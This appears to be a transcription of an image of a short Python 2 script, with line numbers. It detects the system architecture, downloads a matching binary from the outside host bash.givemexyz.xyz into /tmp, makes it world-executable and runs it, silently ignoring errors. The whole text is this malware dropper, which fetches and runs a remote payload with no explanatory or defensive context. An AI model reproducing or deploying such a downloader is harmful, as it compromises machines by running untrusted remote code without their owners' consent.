 1 import urllib
2 import platform
3 import os
4 if platform.architecture()[0] == "64bit":
5     urlx64 = "http://bash.givemexyz.xyz/x64b"
6     try:
7         f = urllib.urlopen(urlx64)
8         if f.code == 200:
9             data = f.read()
10             with open ("/tmp/x64b", "wb") as code:
11                 code.write(data)
12         os.chmod("/tmp/x64b", 0o777)
13         os.system("/tmp/x64b")
14     except:
15         pass
16 else:
17     urlx32 = "http://bash.givemexyz.xyz/x32b"
18     try:
19         y = urllib.urlopen(urlx32)
20         if y.code == 200:
21             data = y.read()
22             with open ("/tmp/x32b", "wb") as code:
23                 code.write(data)
24         os.chmod("/tmp/x32b", 0o777)
25         os.system("/tmp/x32b")
26     except:
27         pass